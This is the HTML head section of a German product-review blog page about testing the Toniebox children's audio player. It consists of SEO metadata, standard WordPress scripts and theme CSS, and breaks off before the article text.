

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/toniebox-im-praxistest-erfahrungen/
body_size: 16801
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="de"><![endif]-->
<html lang="de">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dertester.info/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.dertester.info/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toniebox im Praxistest: Erfahrungen im Überblick - Der Tester</title>
	<meta name="description" content="Wir haben eine Toniebox mit unserer 3-jährigen Tochter ausgiebig getestet und wollen euch unsere Erfahrungen näher bringen. Jetzt die Toniebox kennenlernen!" />
	<link rel="canonical" href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toniebox im Praxistest: Erfahrungen im Überblick - Der Tester" />
	<meta property="og:description" content="Wir haben eine Toniebox mit unserer 3-jährigen Tochter ausgiebig getestet und wollen euch unsere Erfahrungen näher bringen. Jetzt die Toniebox kennenlernen!" />
	<meta property="og:url" content="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/" />
	<meta property="og:site_name" content="Der Tester" />
	<meta property="article:publisher" content="https://www.facebook.com/dertester.info" />
	<meta property="article:author" content="https://www.facebook.com/dertester.info" />
	<meta property="article:published_time" content="2023-05-08T09:18:17+00:00" />
	<meta property="article:modified_time" content="2023-05-08T09:18:49+00:00" />
	<meta property="og:image" content="https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Der Tester" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DerTester_info" />
	<meta name="twitter:site" content="@DerTester_info" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Der Tester" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/","url":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/","name":"Toniebox im Praxistest: Erfahrungen im Überblick - Der Tester","isPartOf":{"@id":"https://www.dertester.info/#website"},"primaryImageOfPage":{"@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/#primaryimage"},"image":{"@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/#primaryimage"},"thumbnailUrl":"https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg","datePublished":"2023-05-08T09:18:17+00:00","dateModified":"2023-05-08T09:18:49+00:00","author":{"@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da"},"description":"Wir haben eine Toniebox mit unserer 3-jährigen Tochter ausgiebig getestet und wollen euch unsere Erfahrungen näher bringen. Jetzt die Toniebox kennenlernen!","breadcrumb":{"@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.dertester.info/toniebox-im-praxistest-erfahrungen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/#primaryimage","url":"https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg","contentUrl":"https://www.dertester.info/wp-content/uploads/2023/05/toniebox-praxistest-erfahrungen.jpg","width":640,"height":482,"caption":"Toniebox Praxistest Erfahrungen"},{"@type":"BreadcrumbList","@id":"https://www.dertester.info/toniebox-im-praxistest-erfahrungen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Produkttester gesucht","item":"https://www.dertester.info/"},{"@type":"ListItem","position":2,"name":"Toniebox im Praxistest: Erfahrungen im Überblick"}]},{"@type":"WebSite","@id":"https://www.dertester.info/#website","url":"https://www.dertester.info/","name":"Der Tester","description":"Produkttests &amp; Mehr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dertester.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da","name":"Der Tester","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","caption":"Der Tester"},"description":"Ich teste leidenschaftlich gerne neue Produkte, bin neugierig und lass mich gerne von Neuheiten begeistern.","sameAs":["http://www.dertester.info","https://www.facebook.com/dertester.info","http://de.pinterest.com/dertester/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Feed" href="https://www.dertester.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed" href="https://www.dertester.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dertester.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dertester.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dertester.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://www.dertester.info/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dertester.info/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","post_id":"5054"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/postviews.js?ver=6.8.3" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://www.dertester.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dertester.info/wp-json/wp/v2/posts/5054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dertester.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dertester.info/?p=5054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Ftoniebox-im-praxistest-erfahrungen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Ftoniebox-im-praxistest-erfahrungen%2F&#038;format=xml" />
<style type="text/css"> header .main-nav{position:relative;z-index:999;width:100%;} a{color:#258FEF;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#258FEF;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#258FEF;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#258FEF !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#258FEF !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#258FEF !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#258FEF !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#258FEF!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#258FEF !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#258FEF;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #258FEF;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #258FEF !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#258FEF;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#258FEF;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover{border:1px solid #258FEF;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #258FEF;}.wps_promobox{border-left:3px solid #258FEF;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #258FEF inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #258FEF;} .openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,#reviews_tabs .more,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,#reviews_tabs > ul > li.current,#reviews_tabs > ul > li:hover,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#258FEF;}@media (max-width:768px){.postNavigation a{background:#258FEF;}} .top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .rcnt_meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,.heading a,article em.emph,.best_from_cat_carousel h5 a,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title_b span,footer p a,.welcome-frase strong{color:#258FEF;} .woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#258FEF !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart 